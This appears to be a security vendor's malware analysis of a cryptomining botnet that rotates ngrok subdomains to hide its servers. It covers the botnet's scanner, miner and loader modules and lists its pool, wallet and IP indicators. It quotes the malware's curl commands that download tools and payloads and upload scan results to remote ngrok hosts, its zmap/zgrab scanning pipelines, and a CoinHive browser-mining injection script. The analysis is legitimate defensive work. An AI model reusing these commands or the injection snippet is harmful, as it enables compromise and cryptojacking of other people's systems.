Nowadays, all kinds of cryptomining software have emerged in an endless stream. It is impossible to kill them all. However, this cryptomining software uses ngrok to generate a large number of random domain names as Downloader and Report, against the security facilities to block their domain names, hiding the real server address of the mining malicious sample successfully caught our attention.
The main features of this malicious sample are:
* Use the random domain name that ngrok periodically replaces as the Downloader and Report domain names.
* Use the redis, docker, jenkins, drupal, modx, CouchDB vulnerability to implant the xmr mining program to mine.
* Try to scan the Ethereum client to steal the Ethereum, which is currently not actually enabled.
* Try to infect the js file on the target device and implant the CoinHive mining script browser to mine the cryptocurrencies.
* Dynamically generate mining scripts and scan scripts.
The main module of the mining sample consists of Scanner script, Miner script and Loader. The Scanner module is responsible for scanning and reporting vulnerability information to the Loader. Loader is responsible for implanting Scanner and Miner for vulnerable devices. Miner is responsible for mining.
Ngrok
Ngrok is a reverse proxy. Its core concept is to act as a forwarding server to forward public network requests to the designated ports on the intranet, so that intranet resources can be accessed on the public network. Its working principle is as follows:

How to use Ngrok?
Firstly go to ngrok.io to register a service, then start ngrok client locally and transfer traffic to the intranet port. Ngrok client will get the Ngrok subdomain randomly assigned by the server, through these subdomains can be from outside he network accesses intranet resources. In the free mode, the ngrok client can have one process. A process can have 4 tunnels. Each tunnel will get a subdomain, and each time the client is restarted, the subdomain corresponding to each tunnel will be regained.
Domain name life cycle

In order to show the life cycle of the domain name used, we have drawn a Heatmap of the number of times we have successfully returned samples from the domain name for each of the domain names used in the last 48 hours of the mining sample. It can be seen from the figure that the sample periodically replaces the domain name used by it, and the used domain name does not survive for more than 12 hours. In fact, from our data, the mining sample first appeared in late June, and the domain name switching law has been the same.
Scanner
Implanted by Loader, the IP range to be scanned is generated when implanted, and the Report and Downloader domain names are hard coded in the Scanner script. The implementation process:
Download the scan process using zmap, zgrab, jq tools:
curl -m 120 -fks -o /usr/bin/zmap “hxxp://3a3c559e.ngrok.io/d8/zmap” curl -m 120 -fks -o /usr/bin/jq “hxxp://53349e8c.ngrok.io/d8/jq” curl -m 120 -fks -o /usr/bin/zgrab “hxxp://e5a22d36.ngrok.io/d8/zgrab”
Download Ethereum client geth to scan payload:
#curl -m 120 -fks -o /tmp/.p8545 “hxxp://cc8ef76b.ngrok.io/d8/p8545″POST / HTTP/1.1 Host: %s:8545 User-Agent: geth
Accept: */*
Content-Type: application/json Content-Length: 60{“jsonrpc”:”2.0″,”method”:”eth_accounts”,”params”:[],”id”:1}
Scan the vulnerability and use zmap to scan the port. Then use zgrab for application layer scanning. The current malicious sample scans port 6379/2375/80/8080/5984 to find redis, docker, jenkins, drupal, modx and couchdb services:
PORT=”6379″
echo -ne “infornquitrn” >/tmp/rinfoa379f8ca echo “;;${PORT}” > $OUT
/usr/bin/zmap -i $IFACE -B 50M –max-sendto-failures 1000000 -c5 -o- -p $PORT $IPR 2>>${LOGF} | zgrab –senders 100 –port $PORT –data /tmp/rinfoa379f8ca –output-file=- 2>/dev/null | grep ‘redis_version’ | jq -r .ip >> ${OUT}
Upload scan results:
curl -m 120 -sk -F result=@${_FILE} “hxxp://cc8ef76b.ngrok.io/z?r={RIP}&i={i}&x=${excode}”
Then delete trace and leave.
Miner
The Loader implantation stage generates Report, and the Downloader domain name is hard coded in the Miner script:
export HOST=”hxxp://608f5b6c.ngrok.io”
The implementation process:
Download and run fc, which is a mark to distinguish the infection status. If the sample runs successfully, it means it is successfully infected. If the operation fails, an error message is logged for reporting to the Report:
curl -fks -o $INSTALL/93b689 “$HOST/d8/fc” $INSTALL/93b689 ‘///’ >>201e3a252c5e 2>&1 &$INSTALL/93b689 ‘[^$I$^]’ >>201e3a252c5e 2>&1 &
Generate the old version of its own Report information, including the process name, mining machine MD5, mining machine file path. It is used to report to Report.
Kill the old version and download daemon (process management tool), nginx (mine machine) running:
curl -fks -o “${RIP}d” “$HOST/d8/daemon” curl -fks -o dda4512010 “$HOST/d8/nginx” cat dda4512010 |”${RIP}d”
Find out if there are other miners in /etc/hosts. If there is, write “127.0.0.1 localhost” to /etc/hosts to clear other miners’ fast domain name resolution records.
Clear non-own crontab tasks
Insert the CoinHive mining script into the js script in the current directory to infect the js file. Perhaps this is a bug, because the current directory is its working directory, and there is no js file.
var js=document.createElement(“script”);
js.type=”text/javascript”;
js.src=”hxxps://coinhive.com/lib/coinhive.min.js”,
document.body.appendChild(js),
window.msci=setInterval(
function(){ var e=”CoinHive”; if(window[e]){
clearInterval(window.msci); var n=window[e].Anonymous; window.__m1||(window.__m1=new n(“U1EhkTAx8j1IVGH6KkzoHDuwPy42c7vW”))&&__m1.start()
}
}, 200);
Then report the mining machine operation information.
When the mining machine runs successfully, report the mining machine process ID, the infected device IP ID, the number of CPUs, the vulnerability used by the infected device, and the current user name.
The mining machine failed to run, reporting error messages, including infection results, old version of mining machine operation information (process name, miner MD5, running file path), crontab error message, etc.
Mining configuration is as follows:
The address of mining pool: pool.minexmr.com:55555
The address of wallet:
4AuKPF4vUMcZZywWdrixuAZxaRFt9FPNgcv9v8vBnCtcPkHPxuGqacfPrLeAQWKZpNGTJzxKuKgTCa6LghSCDrEyJ5s7dnW
The current TotalPaid is: 69.676550440000 XMR
Loader IP used:
194.99.105.76 ASAS9009 M247_Ltd 185.183.104.139 AS9009 M247_Ltd 185.242.6.4 AS9009 M247_Ltd 46.166.142.220 AS43350 NForce_Entertainment_B.V.
217.23.3.91 AS49981 WorldStream_B.V.
89.39.107.195 AS49981 WorldStream_B.V.
185.159.157.19 AS59898 AllSafe_Sarl 194.99.105.75 ASAS9009 M247_Ltd 109.201.133.24 AS43350 NForce_Entertainment_B.V.
217.23.3.92 AS49981 WorldStream_B.V.
46.166.142.215 AS43350 NForce_Entertainment_B.V.
89.39.107.192 AS49981 WorldStream_B.V.
109.201.133.22 AS43350 NForce_Entertainment_B.V.
89.39.107.202 AS49981 WorldStream_B.V.
89.39.107.199 AS49981 WorldStream_B.V.
109.201.133.26 AS43350 NForce_Entertainment_B.V